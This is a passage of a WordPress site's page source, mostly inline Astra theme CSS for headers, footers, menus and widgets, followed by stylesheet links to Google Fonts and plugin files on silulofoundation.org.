.ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:5px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:rgba(255,255,255,0.5);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:rgba(255,255,255,0.5);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:var(--ast-global-color-0);background-image:none;min-height:540px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:540px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:80px;padding-right:80px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:80px;padding-bottom:60px;padding-left:25px;padding-right:25px;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#000000;background-image:none;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-6);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:30px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:100px;padding-bottom:100px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:60px;padding-bottom:60px;padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:25px;padding-right:25px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:#ffffff;font-size:55px;font-size:3.6666666666667rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{font-size:45px;font-size:3rem;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{font-size:35px;font-size:2.3333333333333rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:85px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:85px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:rgba(89,83,83,0.14);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:117px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:-4.5em;}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{margin-top:20%;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-hfb-header .site-header{margin-top:1px;margin-bottom:1px;margin-left:1px;margin-right:1px;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:10px;margin-bottom:10px;margin-left:10px;margin-right:10px;}}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 0px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-header-menu, .ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 0px - 0.907em );}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:10px;padding-bottom:10px;padding-left:30px;padding-right:30px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 30px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;}.ast-builder-menu-mobile .main-header-menu, .ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-bottom:15px;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#1059ad;--e-global-color-astglobalcolor1:#1059ad;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#494B51;--e-global-color-astglobalcolor4:#F3F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C%2C600%7CBebas+Neue%3Anormal%2C700%7CPoppins%3A700&#038;display=fallback&#038;ver=4.12.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://silulofoundation.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://silulofoundation.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://silulofoundation.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768909606' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://silulofoundation.org/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768909606' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://silulofoundation.org/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768909606' media='all' />
